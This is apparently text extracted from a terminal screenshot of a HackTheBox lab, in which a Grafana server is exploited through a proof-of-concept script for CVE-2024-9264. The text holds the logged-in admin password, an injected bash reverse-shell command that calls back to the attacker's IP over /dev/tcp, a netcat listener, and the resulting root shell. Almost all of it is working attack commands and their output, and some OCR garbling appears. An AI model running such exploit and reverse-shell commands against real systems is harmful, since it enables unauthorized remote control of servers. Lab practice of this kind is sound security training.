 kali@kali: ~
File Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/…/machines/planning/pre/CVE-2024-9264]
└─$ python poc.py -u admin -p 0D5oT70Fq13EvB5r -c 'bash -c "bash -i >& /dev/tcp/10.10. /3001 0>&1"' h
ttp://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash -c "bash -i >& /dev/tcp/10.10.14.78/3001 0>&1"
Running duckdb query
Trash
shared-drives
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:3001
Ncat: Listening on 0.0.0.0:3001
Ncat: Connection from 10.10.11.68:37488.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#
0 |1:python* 2025-08-21 08:26 | kali